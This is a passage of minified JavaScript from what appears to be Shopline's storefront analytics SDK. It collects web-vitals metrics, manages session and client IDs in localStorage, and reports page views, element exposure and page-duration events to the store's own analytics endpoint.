n=Tr[Tr.length-1],o=ka.get(r.interactionId);if(o||Tr.length<10||r.duration>n.latency){if(o)r.duration>o.latency?(o.entries=[r],o.latency=r.duration):r.duration===o.latency&&r.startTime===o.entries[0].startTime&&o.entries.push(r);else{var i={id:r.interactionId,latency:r.duration,entries:[r]};ka.set(i.id,i),Tr.push(i)}Tr.sort(function(s,u){return u.latency-s.latency}),Tr.length>10&&Tr.splice(10).forEach(function(s){return ka.delete(s.id)})}}},yg=function(r){var n=self.requestIdleCallback||self.setTimeout,o=-1;return r=xa(r),document.visibilityState==="hidden"?r():(o=n(r),ei(r)),o},sg=[200,500],_g=function(r,n){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(n=n||{},Ra(function(){var o;IT();var i,s=kr("INP"),u=function(f){yg(function(){f.forEach(wT);var p=ST();p&&p.latency!==s.value&&(s.value=p.latency,s.entries=p.entries,i())})},l=Zn("event",u,{durationThreshold:(o=n.durationThreshold)!==null&&o!==void 0?o:40});i=Cr(r,s,sg,n.reportAllChanges),l&&(l.observe({type:"first-input",buffered:!0}),ei(function(){u(l.takeRecords()),i(!0)}),Qn(function(){vg=hg(),Tr.length=0,ka.clear(),s=kr("INP"),i=Cr(r,s,sg,n.reportAllChanges)}))}))},ug=[2500,4e3],$u={},Ig=function(r,n){n=n||{},Ra(function(){var o,i=Ku(),s=kr("LCP"),u=function(p){n.reportAllChanges||(p=p.slice(-1)),p.forEach(function(h){h.startTime<i.firstHiddenTime&&(s.value=Math.max(h.startTime-zu(),0),s.entries=[h],o())})},l=Zn("largest-contentful-paint",u);if(l){o=Cr(r,s,ug,n.reportAllChanges);var f=xa(function(){$u[s.id]||(u(l.takeRecords()),l.disconnect(),$u[s.id]=!0,o(!0))});["keydown","click"].forEach(function(p){addEventListener(p,function(){return yg(f)},{once:!0,capture:!0})}),ei(f),Qn(function(p){s=kr("LCP"),o=Cr(r,s,ug,n.reportAllChanges),Gu(function(){s.value=performance.now()-p.timeStamp,$u[s.id]=!0,o(!0)})})}})};var Qo={passive:!0,capture:!0},PT=new Date,cg=function(r,n){fn||(fn=n,Zo=r,dg=new Date,bg(removeEventListener),Sg())},Sg=function(){if(Zo>=0&&Zo<dg-PT){var r={entryType:"first-input",name:fn.type,target:fn.target,cancelable:fn.cancelable,startTime:fn.timeStamp,processingStart:fn.timeStamp+Zo};Ca.forEach(function(n){n(r)}),Ca=[]}},TT=function(r){if(r.cancelable){var n=(r.timeStamp>1e12?new Date:performance.now())-r.timeStamp;r.type=="pointerdown"?function(o,i){var s=function(){cg(o,i),l()},u=function(){l()},l=function(){removeEventListener("pointerup",s,Qo),removeEventListener("pointercancel",u,Qo)};addEventListener("pointerup",s,Qo),addEventListener("pointercancel",u,Qo)}(n,r):cg(n,r)}},bg=function(r){["mousedown","keydown","touchstart","pointerdown"].forEach(function(n){return r(n,TT,Qo)})},lg=[100,300],wg=function(r,n){n=n||{},Ra(function(){var o,i=Ku(),s=kr("FID"),u=function(p){p.startTime<i.firstHiddenTime&&(s.value=p.processingStart-p.startTime,s.entries.push(p),o(!0))},l=function(p){p.forEach(u)},f=Zn("first-input",l);o=Cr(r,s,lg,n.reportAllChanges),f&&(ei(xa(function(){l(f.takeRecords()),f.disconnect()})),Qn(function(){var p;s=kr("FID"),o=Cr(r,s,lg,n.reportAllChanges),Ca=[],Zo=-1,fn=null,bg(addEventListener),p=u,Ca.push(p),Sg()}))})};var Ju="tracker_cid",ti="tracker_sid",Pg="osudb_uid",Tg="merchant_id",kg="store_id";var Cg={wait:20};var Eg="admintoC",eo="webslcodetrack",xg="websdkprotocol",Aa="webslplugincodetrack",En="-999",La=["preview","product"],Oa="tracker_landing",Xu=["merchant_id","user_id","version","store_timezone","user_timezone","store_region"],to=60*1e3,ri=to*60*24,Qu="dc_new_stat_tracker_nsid";function Zu(r,n){let o={};for(let i=0,s=n.length;i<s;i++){let u=n[i];u&&Object.prototype.hasOwnProperty.call(r,u)&&(o[`${u}`]=r[u],delete r[u])}return o}function Rg(){return ht()}function Ag(r){r=[].concat(r);let n=0;return r&&r.length&&(n=r.some(o=>{var i,s,u,l;return String((s=(i=o.source)==null?void 0:i.moreinfo)==null?void 0:s.event_name)==="101"&&String((u=o.source)==null?void 0:u.eventid)==="60006253"||((l=o.source)==null?void 0:l.event_name)==="PageView"})),Number(n)}function Lg(){return Math.random().toString(32).slice(2)}function Og(r){var o;if(!((o=r==null?void 0:r.trim)!=null&&o.call(r)))return r;let n=typeof r=="string"?r:`${r}`;return n.charAt(0).toUpperCase()+n.slice(1)}function ec(r){return`${r}`.startsWith("_")?r:`_${r}`}function Er(r,n){var o;(o=window.__SL_Track__)==null||o.error("ECDATA",{owner:"HdSdk_ShopTracker",msg:r,error:n==null?void 0:n.message,sl_uni_version:Jt})}var Ma=(r,n)=>{Er(r,n)},Da=r=>{let n=null;try{let o=localStorage.getItem(r);o&&(n=JSON.parse(o))}catch(o){Ma("getStorageData_parseError",o)}return n},Dg=(r,n)=>{let o=JSON.stringify(n);try{localStorage.setItem(r,o)}catch(i){Ma("setStorageData_error",i)}},kT=r=>{localStorage.removeItem(r)},tc=class{get(n){let o;try{let i=Da(n);i&&i.value&&(i.maxAge?i.maxAge>Date.now()-(i.timeOffset||0)?o=i.value:this.remove(n):o=i.value)}catch(i){}return o}set(n,o,i,s=0,u){var f;let l={value:o,maxAge:i?Date.now()-s+i*60*1e3:null,timeOffset:s};try{Dg(n,l)}catch(p){Ma("set",p)}(f=u==null?void 0:u.callback)==null||f.call(u,l)}remove(n){kT(n)}getRaw(n){let o={value:null,maxAge:null,timeOffset:0};try{let i=Da(n);i&&i.value&&(o=i)}catch(i){}return o}isExpired(n){try{let o=Da(n);return o&&o.value?!(!o.maxAge||o.maxAge&&o.maxAge>(Date.now()-o.timeOffset||0)):!0}catch(o){}return!0}append(n,o,i){let s=Da(n);try{if(s&&s.value)return Object.assign(s.value,o),Dg(n,s),i==null||i(s),s.value}catch(u){Ma("append",u)}s&&(i==null||i(s))}},Ht=new tc;var rc=class{constructor(){this.cacheSessionItem=null;this.webVitals={CLS:"",FCP:"",FID:"",INP:"",LCP:"",TTFB:""};this.setWebVitals=this.setWebVitals.bind(this),this.getWebVitals(),this.setCacheSessionItem=this.setCacheSessionItem.bind(this),this.getSessionId=this.getSessionId.bind(this)}setCacheSessionItem(n){this.cacheSessionItem=n}getHttpCookie(n=0){let o=Ht.get(Ju);return o||(o=ht(),Ht.set(Ju,o,n)),o}getSessionId(n=30,o=0,i){let s=Ht.getRaw(ti),u=+new Date;i&&(u=u-i);let{value:l}=s;l||(this.cacheSessionItem?(s=this.cacheSessionItem,l=s.value,Er(`getSessionId::use cacheSessionItem: ${JSON.stringify(s)}`)):l={});let f=l.sid||"",p=s.maxAge&&s.maxAge<u,h=+l.ite;if(!l.sid||p){l={sid:ht(),createAt:u,rn:1,last_session_id:f,session_create_type:101};let{referrer:q}=document;if(q){let{host:Q}=window.location,{host:ae}=new URL(q);ae!==Q&&(l.ref=q)}p&&(h?l.session_create_type=103:l.session_create_type=102)}let _=new Date(u).setUTCHours(0,0,0,0);_<u&&(_+=ri);let v=(_-u)/to,g=u+new Date(u).getTimezoneOffset()*to+o*1e3,b=(new Date(g+ri).setHours(0,0,0,0)-g)/to,N=Math.min(n,v,b);return l.ite=v<n||b<n?1:0,u+n*to<l.createAt&&(l.createAt=u),Ht.set(ti,l,N,i,{callback:this.setCacheSessionItem}),l}getSession(){return Ht.getRaw(ti)}getRawSessionId(){var n,o;return((o=(n=this.getSession())==null?void 0:n.value)==null?void 0:o.sid)||""}upsetSessionRn(n){let o=n.rn||1,i=o+1;return Ht.append(ti,{rn:i},this.setCacheSessionItem),o}getHttpSearch(){return window.location.search}getUrlPath(){return window.location.pathname}getMobile(){let n=navigator.userAgent,i=!n.match(/(iPad).*OS\s([\d_]+)/)&&n.match(/(iPhone\sOS)\s([\d_]+)/),s=n.match(/(Android)\s+([\d.]+)/);return i||s}getIsMobile(){return this.getMobile()?"101":"102"}getWebsite(){return this.getMobile()?"102":"101"}getLanguage(){return navigator.language}getUserId(){return ut.get(Pg)}getMerchantId(){var n;return ut.get(Tg)||((n=window.Shopline)==null?void 0:n.merchantId)}getTitle(){var n;return(n=document.title)==null?void 0:n.substr(0,255)}getStoreId(){var n;return ut.get(kg)||((n=window.Shopline)==null?void 0:n.storeId)}getScreenWidth(){return window.screen.width}getScreenHeight(){return window.screen.height}setWebVitals({name:n,value:o}){this.webVitals[n]=o}getWebVitals(){if([Ig,mg,_g].forEach(n=>n(this.setWebVitals,{reportAllChanges:!0})),[Yu,wg].forEach(n=>n(this.setWebVitals)),performance.getEntriesByType){let[n]=performance.getEntriesByType("navigation");if(n){let o=n.responseStart-n.requestStart;this.webVitals.TTFB=o}}}getPerformance(){let n=window.performance,o={};if(!n||!n.getEntriesByType)return o;let[i]=n.getEntriesByType("navigation"),[s]=n.getEntriesByName("first-paint");return i&&(o.dns=Math.ceil(i.domainLookupEnd-i.domainLookupStart),o.tcp=Math.ceil(i.connectEnd-i.connectStart),o.request=Math.ceil(i.responseEnd-i.requestStart),o.connect=Math.ceil(i.responseStart-i.domainLookupStart),o.processing=Math.ceil(i.domComplete-i.domInteractive),o.ready=Math.ceil(i.domContentLoadedEventEnd-i.startTime),o.load=Math.ceil(i.loadEventEnd-i.startTime),o.white=Math.ceil(i.responseStart-i.startTime),o.first_paint=s?Math.ceil(s.startTime):0,o.active=Math.ceil(i.domInteractive-i.startTime)),o}},Ne=new rc;var nc=class{constructor(){this.statData=null}getStatData(n){var l;let o=Ht.getRaw(Qu)||{},{value:i}=o;i||this.statData&&(i=this.statData);let s=+new Date;if(!i||i.createUTCTime+ri<s){let f=new Date(s).setUTCHours(0,0,0,0);i={statId:ht(),lastStatId:i==null?void 0:i.statId,statRn:0,eventRnMap:{},createUTCTime:f}}let u=(l=i.eventRnMap[n])!=null?l:0;return i.eventRnMap[n]=u+1,i.statRn+=1,Ht.set(Qu,i),this.statData=i,i}addNewStatInfoToPayload(n,o){try{let i=this.getStatData(n);return K(A({},o),{stat_id:i.statId,stat_rn:i.statRn,event_rn:i.eventRnMap[n]})}catch(i){return o}}},oc=new nc;var Mg="beacon";function CT(r=(o=>(o=(n=>(n=window.__ENV__)==null?void 0:n.ANALYTICS_UNIFY_CONFIG)())==null?void 0:o.hdsdkHttpConfig)()){let{stores:i=[],acts:s=[],uas:u=[],sendMethod:l=Mg}=r||{},f=_=>_[0]==="*",p=({act:_,storeId:v,userAgent:g})=>{let P=f(i)||i.includes(v),b=f(s)||s.includes(_),N=f(u)||u.some(D=>g.toLowerCase().includes(D.toLowerCase()));return P&&b&&N};return{getSendMethod:_=>p(_)?l:Mg}}function Vg(r,n){try{let s=CT().getSendMethod({act:r.act,storeId:r.store_id,userAgent:navigator.userAgent})==="ajax";return{options:K(A({},n),{isHttpReport:s})}}catch(o){return{options:n}}}var ev=5800,tv="Subscribed",rv=5900,bc=(r,n)=>{Er(`${r}_deprecated`,n)},li=class li{constructor(){this.debugMode=!0;this.options=K(A({},Cg),{timezoneOffset:0,env:"",disableIframeId:!1,mergeTransformer:n=>n.reduce((o,i)=>{if(Number(i.event_id)===ev){let s=o.find(u=>Number(u.event_id)===rv);s?s.moreinfo.list.push(i.moreinfo):o.push(K(A({},i),{event_id:rv,moreinfo:{list:[i.moreinfo]}}))}else o.push(i);return o},[]),addStatInfoToMoreinfo:(n,o)=>{try{let i=n,{moreinfo:s}=i,u=zr(i,["moreinfo"]);if(Number(n.event_id)===ev&&typeof s=="object"&&s!==null&&"eventTracker"in s&&s.eventTracker===tv){let p="eventName"in s&&typeof s.eventName=="string"?s.eventName:"",h=[tv,p].join("::");return K(A({},u),{moreinfo:oc.addNewStatInfoToPayload(h,s)})}if(!o||o===eo){let p=String(n.event_name),h=[eo,p].join("::");return K(A({},u),{moreinfo:oc.addNewStatInfoToPayload(h,{})})}}catch(s){}return n}});this.interceptor={};var n,o;this.hdsdkFilterEvents=(o=(n=window.__ENV__)==null?void 0:n.ANALYTICS_UNIFY_CONFIG)==null?void 0:o.hdsdkFilterEvents}validateParams(n){let o=this.hdsdkFilterEvents;if(!o||!o.enable||!o.events)return!0;let s=o.events[n.act||""];if(!(s!=null&&s.length))return!0;for(let u=0;u<s.length;u++){let l=s[u],f=Object.keys(l);if(f.length&&f.every(p=>{let h=l[p],_=n[p];return typeof h=="number"?Number(h)===Number(_):h===_}))return!1}return!0}setOptions(n){this.options=A(A({},this.options),n),La.indexOf(this.options.env)!==-1&&this.setDebugMode(!1)}getOptions(){return this.options}setDebugMode(n){this.debugMode=n}initInstance(n={}){let o=(Zh(),FP(Qh));return o&&o.default&&(o=o.default),o(K(A(A({},this.options),n),{domain:`${window.location.host}/eclytics`}))}use(n,o){switch(n){case"url":case"request":this.interceptor[n]=o;break;default:this.instance?this._instanceUse(n,o):this.interceptor[n]=o}}_instanceUse(n,o,i=this.instance){i&&(i.use(n,o),["httpInstance","beaconInstance"].forEach(s=>{var u;(u=i[s])==null||u.use(n,o)}))}_interceptorUse(n=this.instance){Object.keys(this.interceptor).filter(o=>!/(url|request)/.test(o)).forEach(o=>{typeof this.interceptor[o]=="function"&&this._instanceUse(o,this.interceptor[o],n)})}_useRequestCallback(n){var u;let{timeOffset:o,formatParamsBeforeSend:i}=this.options;if(o){if(n.__fromPlugin__){let{moreinfo:h,event_info:_,request_time:v}=n,{event_created_at_ms:g}=_;return n.event_info.event_created_at_ms=g-o,n.event_info.event_sent_at_ms=v-o,n.moreinfo=JSON.stringify(h),n.event_info=JSON.stringify(_),delete n.__fromPlugin__,delete n.request_time,delete n.time,delete n.domain,n}let{event_created_at_ms:l,request_time:f}=n,p=(u=n.moreinfo)==null?void 0:u.event_created_at_ms;p&&(n.moreinfo.event_created_at_ms=String(p-o)),n.event_created_at_ms=l?l-o:void 0,n.request_time=f-o,n.time=Math.ceil(n.request_time/1e3)}if(n.act===xg)return n;let s=K(A({},n),{event_sent_at_ms:n.request_time});return delete s.request_time,s.$data_id&&(s.data_id=s.$data_id,delete s.$data_id),typeof i=="function"?i(s):s}getInstance(){if(!this.instance){this.instance=this.initInstance();let n=Rg(),o=(i,s,u)=>{typeof this.interceptor.url=="function"&&(i=this.interceptor.url(i,s,u));let{value:l}=Ne.getSession();if(l&&l.sid){let f=l.sid,p=l.createAt,h=[].concat(s),_=Ag(h);return`${i}${i.indexOf("?")===-1?"?":"&"}_sid=${f}&_sct=${p}&_tid=${n}&_pdppv=${_}&_bcount=${h.length}`}return i};this._instanceUse("url",o),this._instanceUse("request",this._useRequestCallback.bind(this)),this._interceptorUse()}return this.instance}getServerInstance(){return bc("getServerInstance"),this.getInstance()}reportV2(n,o){return ye(this,null,function*(){let{immediately:i,isHttpReport:s,reportNow:u,ignoreLanding:l=!1,actFields:f}=o||{},_e=n,{app_id:p,http_cookie:h,session_id:_,session_create_time:v,session_rn:g,last_session_id:P,session_create_type:b,store_id:N,action_type:D=En,module:q=En,page:Q=En,component:ae=En,store_timezone:re,user_timezone:le,store_region:Z,event_created_at_ms:pe,device_token:ce,ua_info:se,event_id:Ge,event_name:nt,data_id:ie,moreinfo:H={}}=_e,W=zr(_e,["app_id","http_cookie","session_id","session_create_time","session_rn","last_session_id","session_create_type","store_id","action_type","module","page","component","store_timezone","user_timezone","store_region","event_created_at_ms","device_token","ua_info","event_id","event_name","data_id","moreinfo"]),L=Zu(W,Xu),C=Zu(H,Xu),R=l?0:this._getSessionCreateDataId({sid:_,isCollect:!0}),O=K(A(A(A({project_id:Eg,app_id:p,act:eo,http_cookie:h,session_id:_,session_create_time:v,session_rn:g,last_session_id:P,session_create_type:b,store_id:N,action_type:D,module:q,page:Q,component:ae,store_timezone:re,user_timezone:le,store_region:Z,event_created_at_ms:pe,event_id:Ge,event_name:nt,device_token:ce,ua_info:se,env:this.options.env},C),L),f),{moreinfo:K(A(A({},H),W),{session_create_data_id:R})}),G=this._formatReportParams(O);if(G.is_server=0,this.debugMode&&(console.groupCollapsed(`Tracker Debug(reportV2):Wait Mode:${this.options.wait}.event_id:${Ge} immediately:${!!i} isHttpReport:${!!s} reportNow:${!!u}`),console.table(n),console.groupEnd()),La.indexOf(this.options.env)===-1)return Promise.resolve();ie&&(G.$data_id=ie);let X=this.getInstance(),{options:Y}=Vg(G,o);return this._instanceReport(X,G,Y)})}_pluginReport(n,o){return ye(this,null,function*(){let{env:i,beforeSend:s}=this.getOptions();if(La.indexOf(i)===-1)return Promise.resolve();let D=n,{app_id:u,event_id:l,event_name:f,event_ext_info:p}=D,h=zr(D,["app_id","event_id","event_name","event_ext_info"]),_={};s&&typeof s=="function"&&(_=yield s(_));let v=Ne.getSession().value,g=A({screen_height:Ne.getScreenHeight(),screen_width:Ne.getScreenWidth(),store_timezone:_.store_timezone,user_id:Ne.getUserId(),user_timezone:_.user_timezone},h),P={event_created_at_ms:+new Date,event_id:l,event_name:f};p&&(P.event_ext_info=li.encodeParams(p));let b={app_id:u,act:Aa,env:i,http_cookie:Ne.getHttpCookie(),merchant_id:Ne.getMerchantId(),moreinfo:g,event_info:P,store_id:Ne.getStoreId(),uuid:_.iframe_id,version:Jt,session_id:(v==null?void 0:v.sid)||"",session_create_time:(v==null?void 0:v.createAt)||"",session_create_type:(v==null?void 0:v.session_create_type)||"",last_session_id:(v==null?void 0:v.last_session_id)||"",__fromPlugin__:1},N=this.getInstance();return this._instanceReport(N,b,o)})}_instanceReport(n,o,i){let{isHttpReport:s,reportNow:u,immediately:l}=i||{},f=s?n==null?void 0:n.httpInstance.report(o,u):n==null?void 0:n.report(o,u);return l&&n.post(),f}_formatReportParams(n){let o=li.encodeParams(n),i=n.moreinfo||{};return o.moreinfo=i,o}reportJudge(){return bc("reportJudge"),Promise.resolve()}getDataId(){return ht()}setServerRn(){bc("setServerRn")}_getSessionCreateDataId({sid:n,isCollect:o=!1}){let i=Ht.get(Oa),s=(i==null?void 0:i[n])||[];if(!s||!Array.isArray(s))return 0;let[u,l]=s;return o&&!l?(Ht.set(Oa,{[n]:[u,1]}),1):!o&&!u?(Ht.set(Oa,{[n]:[1,l]}),1):0}};li.encodeParams=function(n){return Object.keys(n).reduce((o,i)=>{try{o[i]=encodeURIComponent(n[i]||"")}catch(s){console.error("[tracker] encodeURIComponent params error:",s),o[i]=n[i]}return o},{})};var wc=li,nv=wc;function iv(r){document.removeEventListener("DOMContentLoaded",r),document.removeEventListener("readystatechange",r);function n(){document.readyState!=="loading"&&setTimeout(r,0),document.removeEventListener("DOMContentLoaded",n),document.removeEventListener("readystatechange",n)}document.readyState==="loading"?(document.addEventListener("DOMContentLoaded",n),document.addEventListener("readystatechange",n)):setTimeout(r,0)}function av(r){window.removeEventListener("scroll",r),window.addEventListener("scroll",r,!1)}function sv(r){window.removeEventListener("beforeunload",r),window.addEventListener("beforeunload",r)}function uv(r){window.removeEventListener("pagehide",r),window.addEventListener("pagehide",r)}function ov(r){return r&&{}.toString.call(r)==="[object Function]"}function cv(r){({visibleHandler:ov(r.visible)?r.visible:function(){},hiddenHandler:ov(r.hidden)?r.hidden:function(){},visibilityChange:"",hidden:"",isSupport(){return typeof document[this.hidden]!="undefined"},init(){typeof document.hidden!="undefined"?(this.hidden="hidden",this.visibilityChange="visibilitychange"):typeof document.mozHidden!="undefined"?(this.hidden="mozHidden",this.visibilityChange="mozvisibilitychange"):typeof document.msHidden!="undefined"?(this.hidden="msHidden",this.visibilityChange="msvisibilitychange"):typeof document.webkitHidden!="undefined"&&(this.hidden="webkitHidden",this.visibilityChange="webkitvisibilitychange"),this.listen()},listen(){if(!this.isSupport())window.addEventListener("focus",this.visibleHandler),window.addEventListener("blur",this.hiddenHandler);else{let o=this;document.addEventListener(this.visibilityChange,function(){document[o.hidden]?o.hiddenHandler():o.visibleHandler()},!0)}}}).init()}function lv(r){if(r.path)return r.path;if(typeof r.composedPath=="function")return r.composedPath();let n=[],{target:o}=r;for(;o&&o.parentNode!==null;)n.push(o),o=o.parentNode;return n.push(document,window),n}function dv(){return navigator.userAgent.indexOf("SL2ShopperApp")>-1}function pv(r){return typeof r=="number"}function fv(r){return typeof r=="string"}function mv(r){return typeof r=="object"&&!Array.isArray(r)&&r!==null}function gv(r){return typeof r=="undefined"}function Ja(r){return r instanceof Error?r:new Error(String(r))}var hv={view:"101",click:"102",input:"103",success:"104",loading:"105",heartbeat:"106",check:"107",view_success:"108",hover:"109",exit:"999"};var vv=["PageView","HomePageView","ViewProductList","ViewSearchResults","PageLeave","PageDuration","HeartBeat","View","ViewSuccess","ViewContent","AddToCart","InitiateCheckout","AddCustomerInfo","AddShippingInfo","AddPaymentInfo","Purchase","SearchResults","CompleteRegistration","Search","Lead","Login","SelectContent","RemoveFromCart","ViewCart","ViewItem","ViewItemList"],yv=["View","ViewSuccess"],Pc=100,Tc=1e3,Xa=300,kc=.5,_v=2e3,Iv=30,Sv=30*60,bv=["InitiateCheckout","AddCustomerInfo","AddShippingInfo","AddPaymentInfo","Purchase"],wv={event_name:r=>fv(r)&&/^[a-zA-Z_]+$/.test(r),event_id:r=>pv(r),app_id:r=>!!r,event_ext_info:r=>gv(r)||mv(r)};var so=class{constructor(){this.nextTickId=null;this.onTick=()=>{};this.intervalMs=10;this.looping=!1;this.enabled=!1}start(n,o){this.stop(),this.onTick=n,this.intervalMs=Math.max(10,o),this.enabled=o>0,this.looping=!0;let i=()=>ye(this,null,function*(){for(;this.looping;)yield this.nextTick(this.intervalMs),this.onTick()});this.enabled&&i()}tick(){this.onTick(),this.looping&&this.start(this.onTick,this.intervalMs)}stop(){this.nextTickId&&window.clearTimeout(this.nextTickId),this.looping=!1}nextTick(n){return ye(this,null,function*(){return new Promise(o=>{this.nextTickId=window.setTimeout(o,n)})})}};var Qa=class{constructor(){this.groups={}}add(n,o){(this.groups[n]||(this.groups[n]=new Set)).add(o)}entries(){return Object.entries(this.groups)}clear(){this.groups={}}};var YT=0,JT=5e3;var Cc=class{constructor(n,o={}){this.htmlElementGroups=new Qa;this.asyncLoop=new so;this.exposedElements=new Set;this.collect=null;this.state=0;this.effectRemovalSet=new Set;window!=null&&window.SL_Report||(window.SL_Report={}),window.SL_Report.exposeMap||(window.SL_Report.exposeMap=new Map,this.effectRemovalSet.add(()=>{window.SL_Report.exposeMap&&(window.SL_Report.exposeMap.clear(),delete window.SL_Report.exposeMap)})),this.collect=n,this.options=o}init(){this.initExposeObserver(),this.initExposeAsyncLoop(),this.state=1}initExposeObserver(){let n={threshold:Array.from(Array(11).keys()).map(o=>o/10),root:null,rootMargin:"0px"};window.SL_Report.exposeObserver=new IntersectionObserver(o=>{o.forEach(i=>{var D,q;let{isIntersecting:s,intersectionRatio:u,boundingClientRect:l,time:f}=i,p=i.target,h=p.dataset.__trackerSelector||"",_=(D=window.SL_Report.exposeMap)==null?void 0:D.get(h),{view:v,viewSuccess:g,actFields:P}=_||{},{threshold:b=kc}=g||{},N=l.height>window.innerHeight;N&&(p.dataset.__trackerSuperLong="1"),s&&g&&(u>=b||N)?p.dataset.__trackerViewSucceed||p.dataset.__trackerViewSuccessOnce||(p.dataset.__trackerLastViewStarted=String(f),p.dataset.__trackerViewSucceed="1",this.exposedElements.add(p),(q=window.SL_Report)!=null&&q.exposeTimer||this.checkTimer({element:p})):(this.resetTime(p),delete p.dataset.__trackerViewSucceed,this.exposedElements.delete(p)),s&&v&&u>=YT?p.dataset.__trackerViewed||p.dataset.__trackerViewOnce||(this.reportView(p,v,P),p.dataset.__trackerViewed="1",v.reportOnce&&(p.dataset.__trackerViewOnce="1")):delete p.dataset.__trackerViewed})},n),this.effectRemovalSet.add(()=>{window.SL_Report.exposeObserver&&(window.SL_Report.exposeObserver.disconnect(),delete window.SL_Report.exposeObserver)}),this.effectRemovalSet.add(()=>{window.SL_Report.exposeTimer&&(clearTimeout(window.SL_Report.exposeTimer),delete window.SL_Report.exposeTimer)})}initExposeAsyncLoop(){this.asyncLoop.start(()=>{let{exposeMap:i}=window.SL_Report;if(i){for(let[s,u]of this.htmlElementGroups.entries()){let l=i.get(s);if(l&&l.viewSuccess&&l.viewSuccess.batch&&u.size>0)try{this.reportViewSuccess(Array.from(u),l.viewSuccess)}catch(f){}}this.htmlElementGroups.clear()}},this.options.asyncLoopInterval||JT);let n=()=>{document.visibilityState==="hidden"&&this.asyncLoop.tick()};document.addEventListener("visibilitychange",n);let o=()=>{this.asyncLoop.tick()};window.addEventListener("pagehide",o),this.effectRemovalSet.add(()=>this.asyncLoop.stop()),this.effectRemovalSet.add(()=>document.removeEventListener("visibilitychange",n)),this.effectRemovalSet.add(()=>window.removeEventListener("pagehide",o))}reportView(n,o,i){var u;let{params:s={}}=o||{};typeof s=="function"&&(s=s(n)),(u=this.collect)==null||u.call(this,A({event_name:"View",action_type:101},s),{actFields:i})}reportViewSuccess(n,o,i){var u;let{params:s={}}=o||{};typeof o.params=="function"&&(o.batch&&Array.isArray(n)||!o.batch&&!Array.isArray(n))&&(s=o.params(n)),(u=this.collect)==null||u.call(this,A({event_name:"ViewSuccess",action_type:108},s),{reportNow:o.batch,actFields:i})}track(n){let{selector:o,targetList:i}=n;if(!o&&!(i!=null&&i.length))return;this.state===0&&this.init();let s=Lg(),u=i?`[data-__tracker-id="${s}"]`:o,{exposeObserver:l,exposeMap:f}=window.SL_Report;this.checkTimer({options:n}),(i||document.querySelectorAll(o)).forEach(p=>{this.resetTime(p),p.dataset.__trackerSelector=u||o,i!=null&&i.length&&(p.dataset.__trackerId=s),l.observe(p)}),f.set(u,n)}dispose(){this.effectRemovalSet.forEach(n=>n())}checkTimer(n){var f;let{element:o,options:i}=n;if(!window.SL_Report.exposeMap)return;let s=i;if(!s){let p=(o==null?void 0:o.dataset.__trackerSelector)||"";s=window.SL_Report.exposeMap.get(p)}let u=this.getTimeout(s);clearTimeout((f=window.SL_Report)==null?void 0:f.exposeTimer);let l=()=>{window.SL_Report.exposeTimer=window.setTimeout(()=>{!this.handleRefreshTimeout()&&l()},u)};l()}handleRefreshTimeout(){if(!this.exposedElements.size)return clearTimeout(window.SL_Report.exposeTimer),delete window.SL_Report.exposeTimer,!0;let{exposeMap:n,exposeObserver:o}=window.SL_Report;n&&this.exposedElements.forEach(i=>{let{__trackerTotalViewTime:s=0,__trackerSelector:u="",__trackerSuperLong:l}=i.dataset,f=document.querySelectorAll(u);if(!Array.from(f).some(P=>P===i)){this.exposedElements.delete(i),o.unobserve(i);return}let p=n.get(u),{viewSuccess:h={},actFields:_}=p||{},{threshold:v=kc}=h;if(l){let{top:P,height:b}=i.getBoundingClientRect();if(P+b<0)return this.resetTime(i);if((window.innerHeight-P)/b<v)return this.resetTime(i)}this.updateExposeTimer(i);let g=h.duration||Xa;+s>=g&&(h.batch?this.htmlElementGroups.add(u,i):this.reportViewSuccess(i,h,_),this.resetTime(i),this.exposedElements.delete(i),h.reportOnce&&(i.dataset.__trackerViewSuccessOnce="1"))})}updateExposeTimer(n){let o=+(n.dataset.__trackerLastViewStarted||0),i=performance.now();if(o){let s=i-o;n.dataset.__trackerTotalViewTime=String(parseFloat(n.dataset.__trackerTotalViewTime)+s)}n.dataset.__trackerLastViewStarted=String(i)}getTimeout(n){var u;let{exposeMap:o}=window.SL_Report;if(!o)return Tc;let i=Array.from(o.values()).map(l=>{var f;return(((f=l.viewSuccess)==null?void 0:f.duration)||Xa)/2}),s=Math.min(...i,Tc,(((u=n==null?void 0:n.viewSuccess)==null?void 0:u.duration)||Xa)/2);return s>Pc?s:Pc}resetTime(n){n.dataset.__trackerTotalViewTime="0",n.dataset.__trackerLastViewStarted="0"}},Pv=Cc;var Tv=0,Ec=class{constructor(n){this.currPeriodDuration=0;this.currPeriodStart=0;this.isPageLeave=!1;this.pageDurationGroups=[];this.asyncLoop=new so;this.opts=n,this.report=i=>ye(this,null,function*(){try{yield n.report(i)}catch(s){Er(`[PageHideTracker] Failed to report. data: ${JSON.stringify(i)}`,Ja(s))}});let o=Number.isFinite(this.opts.asyncLoopInterval)&&this.opts.asyncLoopInterval||Tv;this.initAsyncLoop(o)}initAsyncLoop(n){this.asyncLoop.start(()=>{let o=this.pageDurationGroups.length,i=this.pageDurationGroups[o-1];if(!i)return;let s=this.pageDurationGroups.reduce((u,l)=>u+l.event_duration,0);s=Number(s.toFixed(3)),this.report(K(A({},i),{event_duration:s})),this.pageDurationGroups=[]},n)}tryReport(n,{immediately:o}={}){this.isPageLeave||(this.pageDurationGroups.push(n),(!this.asyncLoop.enabled||o)&&this.asyncLoop.tick())}updateDuration(){let{currPeriodStart:n}=this,o=(Date.now()-n)/1e3;(Number.isNaN(o)||o<0)&&(o=0),o=Number(o.toFixed(3)),o=Math.min(o,Sv),this.currPeriodDuration=o}getInternalReportData(){return this.updateDuration(),{event_name:"PageDuration",event_duration:this.currPeriodDuration}}startNewPeriod(){this.isPageLeave=!1,this.currPeriodStart=Date.now()}reportOnHide(){return ye(this,null,function*(){this.tryReport(this.getInternalReportData())})}reportOnLeave(n,o){return ye(this,null,function*(){return this.tryReport(K(A(A(A({},this.getInternalReportData()),n),o),{is_pageleave:1}),{immediately:!0}),this.isPageLeave=!0,Promise.resolve()})}dispose(){this.asyncLoop.stop()}};function kv(r){return new Ec(A({},r))}var Cv,Ev,XT=((Ev=(Cv=window.__ENV__)==null?void 0:Cv.ANALYTICS_UNIFY_CONFIG)==null?void 0:Ev.pageViewMsList)||[300],xc=class r extends nv{constructor(){var o,i,s;super();this.maxScrollTop=0;this.beginSessionId="";this.heartbeatIds=[];this.exposeInstance=null;this.destUrlLock=!1;this.pageDurationAndLeaveTracker=kv({report:u=>ye(this,null,function*(){let l=this.beginSessionId||Ne.getRawSessionId(),f=this.getMaxHeightParams();yield 